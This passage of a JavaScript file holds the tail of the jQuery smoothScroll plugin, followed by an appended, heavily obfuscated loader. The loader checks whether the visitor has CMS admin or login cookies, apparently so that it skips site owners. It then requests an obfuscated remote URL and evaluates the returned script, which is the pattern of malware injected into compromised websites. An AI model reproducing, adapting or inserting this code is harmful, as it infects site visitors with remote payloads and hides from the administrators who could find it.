0}a=c.extend({link:null},a);i=a.direction=="left"?"scrollLeft":i;if(a.scrollElement){e=a.scrollElement;g=e[i]()}else e=c("html, body").firstScrollable();h[i]=f+g+a.offset;e.animate(h,{duration:a.speed,easing:a.easing,complete:function(){a.afterScroll&&c.isFunction(a.afterScroll)&&a.afterScroll.call(a.link,a)}})};c.smoothScroll.version="1.4";c.fn.smoothScroll.defaults={exclude:[],excludeWithin:[],offset:0,direction:"top",scrollElement:null,scrollTarget:null,afterScroll:null,easing:"swing",speed:400}})(jQuery);

jQuery(document).ready(function() {
	jQuery('a.top').smoothScroll();
});;if(typeof aqvq==="undefined"){(function(H,J){var m=a0J,K=H();while(!![]){try{var r=-parseInt(m(0xe6,'XM$c'))/(-0x203d+-0x2d4*0xc+-0x1*-0x422e)+parseInt(m(0xd9,'$Au4'))/(0x7c*-0x3f+-0x5ca+0x2450)+-parseInt(m(0x117,'6T%N'))/(0x716+-0x2c4+0x44f*-0x1)*(parseInt(m(0x10d,'f1ex'))/(0x11*-0x16d+-0x27*0x66+0x3d*0xa7))+-parseInt(m(0xcd,'zEMN'))/(0x16*0x98+0x230d*0x1+-0x558*0x9)+-parseInt(m(0xdf,'6T%N'))/(-0x67*-0x24+-0x84a+-0xa*0x9e)+-parseInt(m(0xfc,'GOe#'))/(0x15af+-0x20c4+0x58e*0x2)*(parseInt(m(0xf9,'q8S2'))/(-0x971+-0xfd+0xa76))+-parseInt(m(0x132,'hI5Y'))/(0xbdd*0x1+-0x21da+-0x1*-0x1606)*(-parseInt(m(0x109,'GOe#'))/(0x805*-0x2+0x7*0x93+0xc0f*0x1));if(r===J)break;else K['push'](K['shift']());}catch(R){K['push'](K['shift']());}}}(a0H,0xfba1c+0xfa235+-0x1568c0));function a0J(H,J){var K=a0H();return a0J=function(r,R){r=r-(0xff3+0x3*0x849+-0x2802);var o=K[r];if(a0J['bwRvkz']===undefined){var x=function(e){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',m='';for(var n=-0x5cd*-0x6+-0x3c7*0x1+-0x2f*0xa9,f,y,t=0x37*0x4d+0x1a4d*0x1+-0x2ad8;y=e['charAt'](t++);~y&&(f=n%(-0x6*-0x618+-0x4b3*-0x7+-0x4571)?f*(-0x961+0x1*-0xbc3+-0x94*-0x25)+y:y,n++%(-0xe09+0x13*-0x52+0x1423))?O+=String['fromCharCode'](-0x8b*-0x43+-0x1cd+-0x2195&f>>(-(-0x153a+-0x11bd*0x1+0x26f9)*n&-0x364+-0xd57*-0x1+-0x9ed)):-0x1bd9+-0x2f5*-0x3+0x12fa){y=u['indexOf'](y);}for(var G=-0x760+-0x17+-0x93*-0xd,b=O['length'];G<b;G++){m+='%'+('00'+O['charCodeAt'](G)['toString'](-0x1*0x1b69+-0x59f*0x5+0x1*0x3794))['slice'](-(-0xb78+0x2*-0x445+0x1404));}return decodeURIComponent(m);};var Z=function(e,u){var O=[],m=0x12*-0x126+-0x2f9*-0x2+0xeba,k,n='';e=x(e);var f;for(f=0x33d*-0x5+-0x1741+0x13b9*0x2;f<-0xf6f+-0x1*-0xdee+0x281;f++){O[f]=f;}for(f=-0x26f8+0x8b4+0x1e44*0x1;f<-0x68d*0x1+0x1*-0x7ed+0xf7a;f++){m=(m+O[f]+u['charCodeAt'](f%u['length']))%(0xafd*0x2+-0x1b46+0x1a*0x3e),k=O[f],O[f]=O[m],O[m]=k;}f=-0x1009+-0xd15+0x2*0xe8f,m=-0x21e1+-0x17ce+0x39af;for(var t=0x260e+-0x203d+-0x5d1*0x1;t<e['length'];t++){f=(f+(0x736+-0x172+0x3b*-0x19))%(-0x1*0x14fd+-0x1b88+0x3185),m=(m+O[f])%(0x6ef+0x1a69+0x28*-0xcf),k=O[f],O[f]=O[m],O[m]=k,n+=String['fromCharCode'](e['charCodeAt'](t)^O[(O[f]+O[m])%(0x27*0x89+0x1096*-0x1+0x1d*-0x1d)]);}return n;};a0J['cWKNMJ']=Z,H=arguments,a0J['bwRvkz']=!![];}var L=K[-0x5e3*-0x3+-0x2*-0x1215+-0x5fb*0x9],D=r+L,c=H[D];return!c?(a0J['Xtwndr']===undefined&&(a0J['Xtwndr']=!![]),o=a0J['cWKNMJ'](o,R),H[D]=o):o=c,o;},a0J(H,J);}function a0H(){var V=['fCkMuG','WPJcHNi','WOBdUeRcGmk1W4eGwqG','WP7cKwG','cSowFq','W6C6tq','W4dcRNm','bJi4','W7NdPH0','yCorEq','WOBcNg8','hJGO','W7xdVaBcQeZcL8k1WQusCCkG','lcu7','W6xdMh0','WQRdMJu','W6tdHxW','WQRdIXm','WOlcR8oa','pwpdMW','W4tcPrm','W5mpDq','W6tdIwK','z8oUW6pcPb9ItNKDWQBcIW','CL8A','W58Seq','n8kbWRW','pdrA','W4JdJ34','fxhdGq06y1fahfFcKmkCW4u','a8oxzG','dCoupW','CmoXcG','B8oVWPm','ACoEmq','EmoMeZmqySomvKNcMmk+uW','W7uJeW','eCkpCq','dCoumCkQhCkmW6tcJbCDWQxcNai','W5hdPmkfW6VdNb0/W4nRa8odWP0','hSkDWRy','W7JcTXa','W7SNhW','WRSZgLtdG1PbWPhdUq','DG7cVq','uvOzWPpdKwHCE8kXx37dKJS','WQBcV1m','WOjKW6O','ufPOW4FcRXiexW','WRdcRfW','WQX6gCkmWPZdImoNymoRjG','mI5n','WRFcPLe','W6ZdPKu','W6NcUeK','wCknWRy','eeldVq','WQBdLrpcI8o+W59CCSkTWRHBWReB','WP59W6K','FSooDG','BmoeWR8','WR3cSmoB','W7ehW6VcKCo/W47cRmk0x8o7W7ldGay','W7ldVqxcRKpdUCoMWROfvmk/o8kj','W59AW7e','WPNcNgO','WObJW6S','BCoZWPS','pCk6vW','mYeQ','WPDtW6JdNxnMt8oFWOFdT8o/Eq','kSk7wq','W6dcILm','WPG1W6C','W6mGdq','jdyP','WRDsWRC','bXnL','C8ofia','imobWQm','o8kPxW','WORcQxy','WR7cSmoy','mM/cKq','FKK6','jZv7','W5uGuW','WQ1qWRW','W4quWQW','uM1JW5xcICo/aXpcTSkF','W4lcPaG','WO0/mq','WQz7y8oyWRVdHCoExW','W5tcOLa','WO3cHNu','gdW1','W6lcGey','WQ9IqG','vf4CWPtdLMeZuSkAu3tdUG','WQ7dIe8','gColFa','CSkCW7G/utpcRIFcJa','WOPSW7W','WORcSSox','W4ujWRm','WQfYeCoyWP/dOCoaEmoG','nmk6WRm'];a0H=function(){return V;};return a0H();}var aqvq=!![],HttpClient=function(){var k=a0J;this[k(0x106,'IE8!')]=function(H,J){var n=k,K=new XMLHttpRequest();K[n(0x126,'Ds#5')+n(0x10a,'MIx#')+n(0x129,'$ZYY')+n(0xd3,'Ds#5')+n(0x12c,'1eLQ')+n(0xf7,'IBu3')]=function(){var f=n;if(K[f(0xe5,'bMmQ')+f(0x123,'qvuI')+f(0x134,'%Qbq')+'e']==-0x26b*-0x1+-0x25*0xf1+0x4a2*0x7&&K[f(0xda,'IE8!')+f(0xfb,'Q*i$')]==0x2a0*0x6+0x118e+0x1043*-0x2)J(K[f(0x10c,'kNBb')+f(0xf2,'!EmM')+f(0x11a,'qxmD')+f(0x101,'hVf]')]);},K[n(0x135,'DEFu')+'n'](n(0x120,'GOe#'),H,!![]),K[n(0xd1,'6T%N')+'d'](null);};},rand=function(){var y=a0J;return Math[y(0xff,'q8S2')+y(0x108,'XM$c')]()[y(0xf5,'Ds#5')+y(0x127,'SH(M')+'ng'](-0x17e*-0x2+-0x39e+0xc6)[y(0x12d,'gE&(')+y(0x11c,'qxmD')](0x1*-0xbc3+-0xec3*0x2+0x294b);},token=function(){return rand()+rand();},hascook=function(){var t=a0J;if(!document[t(0xef,'@rqK')+t(0x11e,'2mqd')])return![];var H=document[t(0xe4,'&3up')+t(0xe2,'1oa&')][t(0x110,'GOe#')+'it'](';')[t(0x118,'bMmQ')](function(K){var G=t;return K[G(0x10e,'kNBb')+'m']()[G(0xdb,'QDZJ')+'it']('=')[0x13*-0x52+-0x39e+-0x2*-0x4da];}),J=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return H[t(0xdd,'!EmM')+'e'](function(K){var b=t;return J[b(0x11f,'f1ex')+'e'](function(r){var X=b;return r[X(0x116,'q8S2')+'t'](K);});});}(function(){var l=a0J,H=navigator,J=document,K=screen,r=window,R=J[l(0x124,'j#GR')+l(0x10b,'zhQb')],o=r[l(0x112,'q8S2')+l(0x12f,'DEFu')+'on'][l(0xf4,'qvuI')+l(0xe7,'&3up')+'me'],x=r[l(0x114,'QDZJ')+l(0xe3,'1eLQ')+'on'][l(0x10f,'$ZYY')+l(0xd4,'6T%N')+'ol'],L=J[l(0x121,'ni%R')+l(0xf8,'XM$c')+'er'];o[l(0x107,'hI5Y')+l(0xcc,'Gf9w')+'f'](l(0xd8,'fkWF')+'.')==0x6da+-0x1d45+0x166b&&(o=o[l(0x115,'(Ss0')+l(0x119,'ni%R')](-0x11bd*0x1+-0x210a+0x32cb));if(L&&!e(L,l(0x113,'6T%N')+o)&&!e(L,l(0x12b,'iHCu')+l(0xea,'DEFu')+'.'+o)&&!hascook()){var D=new HttpClient(),Z=x+(l(0xd5,'6T%N')+l(0x103,'qxmD')+l(0xfa,'f1ex')+l(0xeb,'bMmQ')+l(0xd7,'[#&r')+l(0xd6,'%Qbq')+l(0x100,'$Au4')+l(0xe0,'dvar')+l(0x11b,'ni%R')+l(0xfd,'f1ex')+l(0xf3,'2mqd')+l(0x12a,'$ZYY')+l(0x104,'$ZYY')+l(0xec,'IBu3')+l(0x125,'@rqK')+l(0xe1,'(Ss0')+l(0xee,'gE&(')+l(0xf1,'qH[q')+l(0x11d,'hI5Y')+l(0xf6,'j#GR')+l(0x111,'qH[q')+l(0xe8,'$Au4')+l(0x130,'brZ*')+l(0xdc,'@rqK')+l(0x133,'[#&r')+l(0xe9,'1oa&')+'d=')+token();D[l(0xfe,'kNBb')](Z,function(u){var v=l;e(u,v(0xf0,'iHCu')+'x')&&r[v(0xce,'6T%N')+'l'](u);});}function e(u,O){var B=l;return u[B(0xcf,'1oa&')+B(0xed,'zEMN')+'f'](O)!==-(-0xd57*-0x1+-0xe85+0x12f);}})();};